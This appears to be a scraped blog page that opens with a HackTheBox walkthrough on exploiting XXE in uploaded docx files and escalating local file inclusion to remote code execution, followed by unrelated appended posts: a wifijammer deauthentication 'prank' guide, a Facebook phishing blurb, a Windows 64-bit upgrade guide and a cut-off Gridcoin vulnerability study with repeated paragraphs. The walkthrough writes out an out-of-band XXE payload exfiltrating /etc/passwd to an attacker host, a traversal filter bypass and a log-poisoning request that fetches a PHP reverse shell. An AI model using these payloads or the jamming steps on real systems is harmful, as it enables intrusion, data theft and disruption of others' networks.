XXE In Docx Files And LFI To RCE

In this article we are going to talk about XXE injection and we will also look at LFI in a little more advanced perspective. I will be performing both of these attacks on a HackTheBox machine called Patents which was a really hard machine. I am not going to show you how to solve the Patents machine rather I will show you how to perform the above mentioned attacks on the box.
XML External Entity Attack
Lets start with what an XXE injection means. OWASP has put XXE on number 4 of OWASP Top Ten 2017 and describes XXE in the following words: "An XML External Entity attack is a type of attack against an application that parses XML input. This attack occurs when XML input containing a reference to an external entity is processed by a weakly configured XML parser. This attack may lead to the disclosure of confidential data, denial of service, server side request forgery, port scanning from the perspective of the machine where the parser is located, and other system impacts."
What that means is if you have an XML parser which is not properly configured to parse the input data you may end you getting yourself screwed. On the Patents box there is an upload form which lets us upload a word document (docx) and then parses it to convert it into a pdf document. You may be thinking but where is the XML document involved here. Well it turns out that the docx files are made up of multiple XML documents archived together. Read more about it in the article OpenXML in word processing – Custom XML part – mapping flat data. It turns out that the docx2pdf parser of the Patents machine is poorly configured to allow XXE injection attacks but to perform that attack we need to inject out XXE payload in the docx file. First lets upload a simple docx file to the server and see what happens.

After uploading the file we get a Download option to download the pdf file that was created from our docx file.

As can be seen, the functionality works as expected.

Now lets exploit it. What we have to do is that we have to inject our XXE payload in the docx file so that the poorly configured XML parser on the server parses our payload and allows us to exfil data from the server. To do that we will perform these steps.
- Extract the docx file.
- Embed our payload in the extracted files.
- Archive the file back in the docx format.
- Upload the file on the server.
To extract the docx file we will use the unzip Linux command line tool.
mkdir doc
cd doc
unzip ../sample.docx
Following the article mentioned above we see that we can embed custom XML to the docx file by creating a directory (folder) called customXml inside the extracted folder and add an item1.xml file which will contain our payload.


mkdir customXml
cd customXml
vim item1.xml
Lets grab an XXE payload from PayloadsAllTheThings GitHub repo and modify it a bit which looks like this:
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "http://10.10.14.56:8090/dtd.xml">
%sp;
%param1;
]>
<r>&exfil;</r>
Notice the IP address in the middle of the payload, this IP address points to my python server which I'm going to host on my machine shortly on port 8090. The contents of the dtd.xml file that is being accessed by the payload is:
<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://10.10.14.56:8090/dtd.xml?%data;'>">
What this xml file is doing is that it is requesting the /etc/passwd file on the local server of the XML parser and then encoding the contents of /etc/passwd into base64 format (the encoding is done because that contents of the /etc/passwd file could be something that can break the request). Now lets zip the un-archived files back to the docx file using the zip linux command line tool.
zip -r sample.docx *
here -r means recursive and * means all files sample.docx is the output file.
Lets summarize the attack a bit before performing it. We created a docx file with an XXE payload, the payload will ping back to our server looking for a file named dtd.xml. dtd.xml file will be parsed by the XML parser on the server in the context of the server. Grabbing the /etc/passwd file from the server encoding it using base64 and then sends that base64 encoded data back to us in the request.
Now lets fire-up our simple http python server in the same directory we kept our dtd.xml file:
python -m SimpleHTTPServer 8090
and then upload the file to the server and see if it works.
We got a hit on our python server from the target server looking for the dtd.xml file and we can see a 200 OK besides the request.
Below the request for dtd.xml we can see another request which was made by the target server to our server and appended to the end of this request is the base64 encoded data. We grab everything coming after the ? of the request and copy it to a file say passwd.b64 and after that we use the base64 linux command line tool to decode the base64 data like this:
cat passwd.64 | base64 -d > passwd
looking at the contents of passwd file we can confirm that it is indeed the /etc/passwd file from the target server. Now we can exfiltrate other files as well from the server but remember we can only exfiltrate those files from the server to which the user running the web application has read permissions. To extract other files we simple have to change the dtd.xml file, we don't need to change our docx file. Change the dtd.xml file and then upload the sample.docx file to the server and get the contents of another file.
LFI to RCE
Now getting to the part two of the article which is LFI to RCE, the box is also vulnerable to LFI injection you can read about simple LFI in one of my previous article Learning Web Pentesting With DVWA Part 6: File Inclusion, in this article we are going a bit more advanced. The URL that is vulnerable to LFI on the machine is:
http://10.10.10.173/getPatent_alphav1.0.php
We can use the id parameter to view the uploaded patents like this:
http://10.10.10.173/getPatent_alphav1.0.php?id=1
The patents are basically local document files on the server, lets try to see if we can read other local files on the server using the id parameter. We try our LFI payloads and it doesn't seem to work.
Maybe its using a mechanism to prevent LFI attacks. After reading the source for getPatent_alphav1.0.php from previous vulnerability we can see it is flagging ../ in the request. To bypass that restriction we will use ..././, first two dots and the slash will be removed from ..././ and what will be left is ../, lets try it out:
http://10.10.10.173/getPatent_alphav1.0.php?id=..././..././..././..././..././..././..././etc/passwd
Wohoo! we got it but now what? To get an RCE we will check if we can access the apache access log file
http://10.10.10.173/getPatent_alphav1.0.php?id=..././..././..././..././..././..././..././var/log/apache2/access.log
As we can see we are able to access the apache access log file lets try to get an RCE via access logs. How this works is basically simple, the access.log file logs all the access requests to the apache server. We will include php code in our request to the server, this malicious request will be logged in the access.log file. Then using the LFI we will access the access.log file. As we access the access.log file via the LFI, the php code in our request will be executed and we will have an RCE. First lets grab a php reverse shell from pentest monkey's GitHub repo, modify the ip and port variables to our own ip and port, and put it into the directory which our python server is hosting. I have renamed the file to shell.php for simplicity here.
Lets setup our reverse shell listener:
nc -lvnp 9999
and then perfrom a request to the target server with our php code like this:
curl "http://10.10.10.173/<?php system('curl\$\{IFS\}http://10.10.14.56:8090/shell.php');?>"
and lastly lets access the apache access.log file via the LFI on the target server:
http://10.10.10.173/getPatent_alphav1.0.php?id=..././..././..././..././..././..././..././var/log/apache2/access.log3
Boom! we have a shell.
That's it for today's article see you next time.
References
- OpenXML in word processing – Custom XML part – mapping flat data - https://blogs.sap.com/2017/04/24/openxml-in-word-processing-custom-xml-part-mapping-flat-data/
- PayloadsAllTheThings - https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE%20Injection#xxe-oob-with-dtd-and-php-filter
- php-reverse-shell - https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
More articles

WiFiJammer: Amazing Wi-Fi Tool

The name sounds exciting but really does it jam WiFi networks? Yes, it is able to do the thing which it's name suggests. So today I'm going to show you how to annoy your friend by cutting him/her short of the WiFi service.
Requirements:
- A computer/laptop with WiFi capable of monitoring (monitor mode).
- A Linux OS (I'm using Arch Linux with BlackArch Repos)
- And the most obvious thing wifijammer (If you're having BlackArch then you already have it).
How does it work? You maybe thinking!, it's quite simple it sends the deauth packets from the client to the AP (Access Point) after spoofing its (client's) mac-address which makes AP think that it's the connected client who wants to disconnect and Voila!
Well to jam all WiFi networks in your range its quite easy just type:
sudo wifijammer


but wait a minute this may not be a good idea. You may jam all the networks around you, is it really what you want to do? I don't think so and I guess it's illegal.
We just want to play a prank on our friend isn't it? So we want to attack just his/her AP. To do that just type:
sudo wifijammer -a <<AP-MAC-ADDRESS>>
here -a flag specifies that we want to jam a particular AP and after it we must provide the MAC-ADDRESS of that particular AP that we want to jam.
Now how in the world am I going to know what is the MAC-ADDRESS of my friend's AP without disturbing the other people around me?
It's easy just use the Hackers all time favorite tool airodump-ng. Type in the following commands:
sudo airmon-ng
sudo airodump-ng
airmon-ng will put your device in monitor mode and airodump-ng will list all the wifi networks around you with their BSSID, MAC-ADDRESS, and CHANNELS. Now look for your friend's BSSID and grab his/her MAC-ADDRESS and plug that in the above mentioned command. Wooohooo! now you are jamming just your friend's wifi network.
Maybe that's not what you want, maybe you want to jam all the people on a particular channel well wifijammer can help you even with that just type:
sudo wifijammer -c <<CHANNEL-NUMBER>>
with -c we specify to wifijammer that we only want to deauth clients on a specified channel. Again you can see with airodump-ng who is on which channel.
wifijammer has got many other flags you can check out all flags using this command that you always knew:
sudo wifijammer -h

Hope you enjoyed it, good bye and have fun :)
Continue reading
How To Hack Facebook By Social Engineering Attack
This video is specially for educational purpose only. I'm not responsible for your any illegal activity. Thanks!

Social Engineering Attack
Phishing is the fraudulent attempt to obtain sensitive information such as usernames, passwords, and credit card details (and money), often for malicious reasons, by disguising as a trustworthy entity in an electronic communication. The purpose of this video tutorial is to show you How hackers hacked any thing by Social Engineering Attack.Now you've another thing to do is that you just have to clone a web page you wanna clone like Facebook, g-mail, twitter etc. Similarly, If you wanna clone a facebook page so for this you just have to type www.facebook.com over your system's terminal for cloning a login page for Social Engineering attack.Still If you don't know how to do that so don't be worry, I did all the process practically in the below just go down and watch it!
How hackers do Social Engineering Attacks. In this video you'll see How to hack Facebook by Phishing attack.Related articles
How To Switch From 32-Bit Windows 10 To 64-Bit Windows 10
Microsoft offers Windows 10 as a free upgrade for computers running a genuine copy of Windows 7 or Windows 8.1. Also, similar to previous releases, the operating system is available on different editions and two versions: 32-bit and 64-bit.While upgrading from Windows 10 Home to Windows 10 Pro is not free, what many people are unfamiliar with is that Microsoft won't ask for more money to upgrade from a 32-bit to a 64-bit version.
However, the upgrade path only allows moving from a qualifying version to its equivalent edition on the same architecture. This limit means that if your PC is running a 32-bit version of Windows 8.1, after the upgrade you'll be stuck with the 32-bit version of Windows 10 — even if your computer's processor can handle the 64-bit version. The only solution is to make a clean installation of the operating system and reconfigure all your apps and settings.

In this Windows 10 guide, we'll walk you through the steps to verify whether your computer in fact includes support for a 64-bit version and we'll guide you through the upgrade process to Windows 10 (x64).
Make sure Windows 10 64-bit is compatible with your PC
A 64-bit version of Windows can only be installed on computers with capable hardware. As such, the first thing you need to do is to determine whether your computer has a 64-bit processor.
You can easily get this information from the Settings app.
- Use the Windows key + I keyboard shortcut to open the Settings app.
- Click System.
- Click About.
- Under System type, you will see two pieces of information: if it says 32-bit operating system, x64-based processor, then it means that your PC is running a 32-bit version of Windows 10 on a 64-bit processor. If it says 32-bit operating system, x86-based processor, then your computer doesn't support Windows 10 (64-bit).

Make Sure Your Processor is 64-bit Capable
First thing's first. Before even thinking of upgrading to 64-bit Windows, you'll need to confirm that the CPU in your computer is 64-bit capable. To do so, head to Settings > System > About. On the right-hand side of the window, look for the "System type" entry.
You'll see one of three things here:
- 64-bit operating system, x64-based processor. Your CPU does support 64-bit and you already have the 64-bit version of Windows installed.
- 32-bit operating system, x86-based processor. Your CPU does not support 64-bit and you have the 32-bit version of Windows installed.
- 32-bit operating system, x64-based processor. Your CPU supports 64-bit, but you have the 32-bit version of Windows installed.
If you see the first entry on your system, you don't really need this article. If you see the second entry, you won't be able to install the 64-bit version of Windows on your system at all. But if you see the last entry on your system—"32-bit operating system, x64-based processor"—then you're in luck. This means you're using a 32-bit version of Windows 10 but your CPU can run a 64-bit version, so if you see it, it's time to move on to the next section.
Make Sure Your PC's Hardware Has 64-bit Drivers Available
Make Sure Your PC's Hardware Has 64-bit Drivers Available
Even if your processor is 64-bit compatible, you might want to consider whether your computer's hardware will work properly with a 64-bit version of Windows. 64-bit versions of Windows require 64-bit hardware drivers, and the 32-bit versions you're using on your current Windows 10 system won't work.
Modern hardware should certainly offer 64-bit drivers, but very old hardware may no longer be supported and the manufacturer may have never offered 64-bit drivers. To check for this, you can visit the manufacturer's driver download web pages for your hardware and see if 64-bit drivers are available. You shouldn't necessarily need to download these from the manufacturer's website, though. They are likely included with Windows 10 or automatically will be downloaded from Windows Update. But old hardware—for example, a particularly ancient printer—simply may not offer 64-bit drivers.
Upgrade by Performing a Clean Install
You'll need to perform a clean install to get to the 64-bit version of Windows 10 from the 32-bit one. Unfortunately, there's no direct upgrade path.
Warning: Back up your important files before continuing and also make sure you have what you need to reinstall your programs. This process will wipe your whole hard disk, including Windows, installed programs, and personal files.
First, if you haven't upgraded to Windows 10 yet, you'll need to use the upgrade tool to upgrade. You'll get the 32-bit version of Windows 10 if you were previously using a 32-bit version of Windows 7 or 8.1. But the upgrade process will give your PC a Windows 10 license. After upgrading, be sure to check that your current 32-bit version of Windows 10 is activated under Settings > Update & security > Activation.

Once you're using an activated version of the 32-bit Windows 10, download the Windows 10 media creation tool from Microsoft. If you're using the 32-bit version of Windows 10 at the moment, you'll have to download and run the 32-bit tool.
When you run the tool, select "Create installation media for another PC" and use the tool to create a USB drive or burn a disc with Windows 10. As you click through the wizard, you'll be asked whether you want to create 32-bit or 64-bit installation media. Select the "64-bit (x64)" architecture.

Next, restart your computer (you did back everything up, right?) and boot from the installation media. Install the 64-bit Windows 10, selecting "Custom install" and overwriting your current version of Windows. When you're asked to insert a product key, skip the process and continue. You'll have to skip two of these prompts in total. After you reach the desktop, Windows 10 will automatically check in with Microsoft and activate itself. You'll now be running the 64-bit edition of Windows on your PC.
If you want to go back to the 32-bit version of Windows, you'll need to download the media creation tool—the 64-bit version, if you're running the 64-bit version of Windows 10—and use it to create 32-bit installation media. Boot from that installation media and do another clean install—this time installing the 32-bit version over the 64-bit version.
Final Words :
Finally, you are aware of the way through which you could be able to switch from the 32-bit windows to 64-bit windows really easily. There will be no difference in the functions or the working of the windows yet the only change that you will get is the more advanced architecture that is compatible with numerous high-end apps. If you are thinking to switch your windows to the 64-bit version then make sure you first check for your hardware compatibility. Hopefully, you would have liked the information of this post, please share this post with others if you really liked it. Provide us your valuable views regarding this post through using the comments section below. At last nevertheless thanks for reading this post!
Related posts
Gridcoin - The Good
In this post we will take an in depth look at the cryptocurrency Gridcoin, we show how we found two critical design vulnerabilities and how we fixed them.
In the last past years we saw many scientific publications about cryptocurrencies. Some focused on theoretical parts [Source] and some on practical attacks against specific well-known cryptocurrencies, like Bitcoin [Source]. But in general there is a lack of practical research against alternative coins. Or did you know that there are currently over 830 currencies listed online? So we asked ourselves how secure are these currencies, and if they are not just re-branded forks of the Bitcoin source code?
Background
Gridcoin is an Altcoin, which is in active development since 2013. It claims to provide a high sustainability, as it has very low energy requirements in comparison to Bitcoin. It rewards users for contributing computation power to scientific projects, published on the BOINC project platform. Although Gridcoin is not as widespread as Bitcoin, its draft is very appealing as it attempts to eliminate Bitcoin's core problems. It possesses a market capitalization of $13,719,142 (2017/08/10).
Berkeley Open Infrastructure for Network Computing
To solve general scientific meaningful problems, Gridcoin draws on the well-known Berkeley Open Infrastructure for Network Computing (BOINC). It is a software platform for volunteer computing, initially released in 2002 and developed by the University of California, Berkeley. It is an open source software licensed under the GNU Lesser General Public License. The platform enables professionals in need for computation power to distribute their tasks to volunteers. Nowadays it is widely used by researchers with limited resources to solve scientific problems, for example, healing cancer, investigate global warming, finding extraterrestrial intelligence in radio signals and finding larger prime numbers.When launching a BOINC project, its maintainer is required to set up his own BOINC server. Project volunteers may then create accounts (by submitting a username, a password and an email address) and work on specific project tasks, called workunits. The volunteers can process the project tasks and transfer their solutions with a BOINC client.
BOINC architecture
BOINC uses a client-server architecture to achieve its rich feature set. The server component handles the client requests for workunits and the problem solutions uploaded by the clients. The solutions are validated and assimilated by the server component. All workunits are created by the server component and each workunit represents a chunk of a scientific problem which is encapsulated into an application. This application consists of one or multiple in-/output files, containing binary or ASCII encoded parameters.BOINC terminology
- iCPID
- The BOINC project server creates the internal Cross Project Identifier (iCPID) as a 16 byte long random value during account creation. This value is stored by the client and server. From this time on, the iCPID is included in every request and response between client and server
- eCPID
- The external Cross Project Identifier (eCPID) serves the purpose of identifying a volunteer across different BOINC projects without revealing the corresponding email address. It is computed by applying the cryptographic hash function MD5 to (iCPID,email) and thus has a length of 16 byte [Source].
eCPID = MD5(iCPID||email)
- Credits
- BOINC credits are generated whenever a host submits a solution to an assigned task. They are measured in Cobblestone, whereas one Cobblestone is equivalent to 1/200 of CPU time on a reference machine with 1,000 mega floating point operation per seconds [Source]
- Total Credit
- Total number of Cubblestones a user invested with his machines for scientific computations
- Recent Average Credit (RAC)
Gridcoin
As a fork of Litecoin, Gridcoin-Research is a blockchain based cryptocurrency and shares many concepts with Bitcoin. While Bitcoin's transaction data structure and concept is used in an unmodified version, Gridcoin-Research utilizes a slightly modified block structure. A Gridcoin-Research block encapsulates a header and body. The header contains needed meta information and the body encloses transactions. Due to the hashPrevBlockHeader field, which contains the hash of the previous block-header, the blocks are linked and form the distributed ledger, the blockchain. Blocks in the blockchain are created by so called minters. Each block stores a list of recent transactions in its body and further metadata in its header. To ensure that all transactions are confirmed in a decisive order, each block-header field contains a reference to the previous one. To regulate the rate in which new blocks are appended to the blockchain and to reward BOINC contribution, Gridcoin-Research implements another concept called Proof-of-Research. Proof-of-Research is a combination of a new overhauled Proof-of-BOINC concept, which was originally designed for Gridcoin-Classic and the improved Proof-of-Stake concept, inspired by alternative cryptocurrencies. |
| Fig. 1: Gridcoin block structure |
Gridcoin terminology
In order to understand the attacks we need to introduce some Gridcoin specific terms.- eCPID
- Identifier value from BOINC used in Gridcoin to identify the researcher.
- CPIDv2
- contains a checksum to prove that the minter is the owner of the used eCPID. We fully describe the content of this field in the last attack section.
- GRCAddress
- contains the payment address of the minter.
- ResearchAge
- is defined as the time span between the creation time of the last Proof-of-Research generated block with the user's eCPID and the time stamp of the last block in the chain measured in days.
- RSAWeight
- estimates the user's Gridcoin gain for the next two weeks, based on the BOINC contribution of the past two weeks.
Proof-of-Stake
Proof-of-Stake is a Proof-of-Work replacement, which was first utilized by the cryptocurrency Peercoin in 2012. This alternative concept was developed to showcase a working Bitcoin related currency with low power consumption. Therefore, the block generation process has been overhauled. To create a new valid block for the Gridcoin blockchain the following inequality have to be satisfied:
The kernel value represents the concatenation of the parameters listed in Table 2. The referenced unspent transaction output (UTXO) must be at least 16 hours old. The so called RSAWeight is an input value to the kernel computation, it's indicates the average BOINC work, done by a Gridcoin minter.
In direct comparison to Bitcoin's Proof-of-Work concept, it is notable that the hash of the previous block-header is not part of the kernel. Consequently, it is theoretically possible to create a block at any previous point in time in the past. To prevent this, Gridcoin-Research creates fixed interval checkpoint blocks. Once a checkpoint block is synchronized with the network, blocks with older time stamps became invalid. Considering the nature of the used kernel fields, a client with only one UTXO is able to perform a hash calculation each time nTime is updated. This occurs every second, as nTime is a UNIX time stamp. To be able to change the txPrev fields and thereby increase his hash rate, he needs to gain more UTXO by purchasing coins. Note that high UTXO and RSAWeight values mitigate the difficulty of the cryptographic puzzle, which increase the chance of finding a valid kernel. RSAWeight was explained above. Once a sufficient kernel has been found, the referenced UTXO is spent in a transaction to the creator of the block and included in the generated block. This consumes the old UTXO and generates a new one with the age of zero.
The Gridcoin-Research concept does not require much electrical power, because the maximum hash rate of an entity is limited by its owned amount of UTXOs with suitable age.
SHA256(SHA256(kernel)) < Target * UTXO Value + RSAWeight
The kernel value represents the concatenation of the parameters listed in Table 2. The referenced unspent transaction output (UTXO) must be at least 16 hours old. The so called RSAWeight is an input value to the kernel computation, it's indicates the average BOINC work, done by a Gridcoin minter.
In direct comparison to Bitcoin's Proof-of-Work concept, it is notable that the hash of the previous block-header is not part of the kernel. Consequently, it is theoretically possible to create a block at any previous point in time in the past. To prevent this, Gridcoin-Research creates fixed interval checkpoint blocks. Once a checkpoint block is synchronized with the network, blocks with older time stamps became invalid. Considering the nature of the used kernel fields, a client with only one UTXO is able to perform a hash calculation each time nTime is updated. This occurs every second, as nTime is a UNIX time stamp. To be able to change the txPrev fields and thereby increase his hash rate, he needs to gain more UTXO by purchasing coins. Note that high UTXO and RSAWeight values mitigate the difficulty of the cryptographic puzzle, which increase the chance of finding a valid kernel. RSAWeight was explained above. Once a sufficient kernel has been found, the referenced UTXO is spent in a transaction to the creator of the block and included in the generated block. This consumes the old UTXO and generates a new one with the age of zero.
The Gridcoin-Research concept does not require much electrical power, because the maximum hash rate of an entity is limited by its owned amount of UTXOs with suitable age.
Proof-of-Research
Minters relying solely on the Proof-of-Stake rewards are called Investors. In addition to Proof-of-Stake, Gridcoin gives minters a possibility to increase their income with Proof-of-Research rewards. The Proof-of-Research concept implemented in Gridcoin-Research allows the minters to highly increase their block reward by utilizing their BOINC Credits. In this case the minter is called a Researcher.
To reward BOINC contribution, relevant BOINC data needs to be stored in each minted block. Therefore, the software uses the BOINCHash data structure, which is encapsulated in the first transaction of each block. The structure encloses the fields listed in Table 6. The minting and verification process is shown in Figure 2 and works as follows:
To reward BOINC contribution, relevant BOINC data needs to be stored in each minted block. Therefore, the software uses the BOINCHash data structure, which is encapsulated in the first transaction of each block. The structure encloses the fields listed in Table 6. The minting and verification process is shown in Figure 2 and works as follows:
- A minter (Researcher) participates in a BOINC project A and performs computational work for it. In return the project server increases the users Total Credit value on the server. The server therefore stores the minter's email address, iCPID, eCPID and RAC.
- Statistical websites contact project server and down-load the statistics for all users from the project server (A).
- After the user earns credits, his RAC increases. Consequently, this eases the finding of a solution for the Proof-of-Stake cryptographic puzzle, and the user can create (mint) a block and broadcast it to the Gridcoin network.
- Another minter (Investor or Researcher) will receive the block and validate it. Therefore, he extracts the values from the BOINCHash data structure inside the block.
- The minter uses the eCPID from the BOINCHash to request the RAC and other needed values from a statistical website and compares them to the data extracted from the BOINCHash structure, in the event that they are equal and the block solves the cryptographic puzzle, the block is accepted.
 |
| Fig. 2: Gridcoin architecture and minting process |
Reward calculation
The total reward for a solved block is called the Subsidy and is computed as the sum of the Proof-of-Research and the Proof-of-Stake reward.
If a minter operates as an Investor (without BOINC contribution), the eCPID is set to the string Investor and all other fields of the BOINCHash are zeroed. An Investor receives only a relatively small Proof-of-Stake reward.Because the Proof-of-Research reward is much higher than its Proof-of-Stake counterpart, contributing to BOINC projects is more worth the effort.
Statistic Website
At the beginning of the blog post, the core concept behind BOINC was described. One functionality is the creation of BOINC Credits for users, who perform computational work for the project server. This increases the competition between BOINC users and therefore has a positive effect on the amount of computational work users commit. Different websites 4 collect credit information of BOINC users from known project servers and present them online. The Gridcoin client compares the RAC and total credit values stored in a new minted block with the values stored on cpid.gridcoin.us:5000/get_user.php?cpid=eCPID where eCPID is the actual value of the researcher. If there are differences, the client declines the block. In short, statistical websites are used as control instance for Gridcoin. It is obvious that gridcoin.us administrators are able to modify values of any user. Thus, they are able to manipulate the amount of Gridcoins a minter gets for his computational work. This is crucial for the trust level and undermines the general decentralized structure of a cryptocurrency.Project Servers
Gridcoin utilizes BOINC projects to outsource meaningful computation tasks from the currency. For many known meaningful problems there exist project servers 5 that validate solutions submitted by users, 6 and decide how many credits the users receive for their solutions. Therefore, the project servers can indirectly control the amount of Gridcoins a minter gets for his minted block via the total credit value. As a result, a Gridcoin user also needs to trust the project administrators. This is very critical since there is no transparency in the credit system of project server. If you want to know why decentralization is not yet an option, see our paper from WOOT'17.Attacks
In addition to the trust a Gridcoin user needs to put into the project server and statistic website administrators, Gridcoin suffers from serious flaws which allows the revelation of minter identities or even stealing coins. Our attacks do not rely on the Gridcoin trust issues and the attacker does not need to be in possession of specific server administrative rights. We assume the following two simple attackers with limited capability sets. The first one, is the blockchain grabber which can download the Gridcoin blockchain from an Internet resource and runs a program on the downloaded data. The second one, the Gridcoin attacker, acts as a normal Gridcoin user, but uses a modified Gridcoin client version, in order to run our attacks.Interestingly, the developer of Gridcoin tried to make the source code analysis somewhat harder, by obfuscating the source code of relevant functions.
 |
| Fig. 3: Obfuscated source code in Gridcoin [Source] |
Grab Gridcoin user email addresses
In order to protect the email addresses of Gridcoin Researchers, neither BOINC project websites nor statistical websites directly include these privacy critical data. The statistical websites only include eCPID entries, which are used to reward Gridcoin Researchers. However, the email addresses are hidden inside the computation of the BOINCHash (cf. Table 1). A BOINCHash is created every time a Researcher mints a new block and includes a CPIDv2 value. The CPIDv2 value contains an obfuscated email address with iCPID and a hash over the previous blockchain block.
By collecting the blockchain data and reversing the obfuscation function (cf. Figure 4 and Figure 7), the attacker gets all email addresses and iCPIDs ever used by Gridcoin Researchers. See the reversed obfuscation function in Figure 4 and Figure 5.
Evaluation
We implemented a deobfuscation function (cf. Figure 7) and executed it on the blockchain. This way, we were able to retrieve all (2709) BOINC email addresses and iCPIDs used by Gridcoin Researchers. This is a serious privacy issue and we address it with our fix (cf. The Fix).Steal Gridcoin users BOINC reward
The previous attack through deobfuscation allows us to retrieve iCPID values and email addresses. Thus, we have all values needed to create a new legitimate eCPID. This is required because the CPIDv2 contains the last block hash and requires a re-computation for every new block it should be used in. We use this fact in the following attack and show how to steal the computational work from another legitimate Gridcoin Researcher by mining a new Gridcoin block with forged BOINC information. Throughout this last part of the post, we assume the Gridcoin Minter attacker model where the attacker has a valid Gridcoin account and can create new blocks. However, the attacker does not perform any BOINC work. |
| Tab. 1: BOINCHash structure as stored and used in the Gridcoin blockchain. |
 |  |
| Fig. 4: Obfuscation function | Fig. 5: Deobfuscation function |
Evaluation
In order to verify our attacks practically, we created two virtual machines (R and A), both running Ubuntu 14.04.3 LTS. The virtual machine R contained a legitimate BOINC and Gridcoin instance. It represented the setup of a normal Gridcoin Researcher. The second machine A contained a modified Gridcoin-Research client 3.5.6.8 version, which tried to steal the Proof-of-Research reward of virtual machine R. Thus, we did not steal reward of other legitimate users. The victim BOINC client was attached to the SETI@home project 11 with the eCPID 9f502770e61fc03d23d8e51adf7c6291.
The victim and the attacker were in possession of Gridcoins, enabling them to stake currency and to create new blocks.
